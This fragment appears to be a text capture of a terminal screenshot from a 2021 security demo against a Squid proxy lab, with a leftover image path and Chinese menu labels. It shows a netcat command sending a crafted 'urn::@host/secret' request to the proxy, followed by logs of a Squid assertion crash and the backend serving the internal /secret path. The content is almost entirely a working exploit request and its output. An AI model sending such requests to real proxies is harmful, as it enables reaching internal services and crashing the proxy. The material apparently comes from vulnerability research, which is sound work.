 ➜ ~ echo -e "GET urn::@172.0.0.200:8000/secret? HTTP/1.1\r\n\r\n" |nc localhost 3128
➜ ~
12 f
命令输入 历史 选项
chybeta.squid.demo1.squid | 2021/08/27 09:57:27| storeLateRelease: released 0 objects
chybeta.squid.demo1.squid | 2021/08/27 09:58:11| assertion failed: store.cc:539: "storePendingNClients(this) == 0"
chybeta.squid.demo1.backend | 172.0.0.201 - - [27/Aug/2021 09:58:11] "GET /secret?/uri-res/N2L?urn::@172.0.0.200:8000/secret
? HTTP/1.1" 200 -
命令输入 历史 选项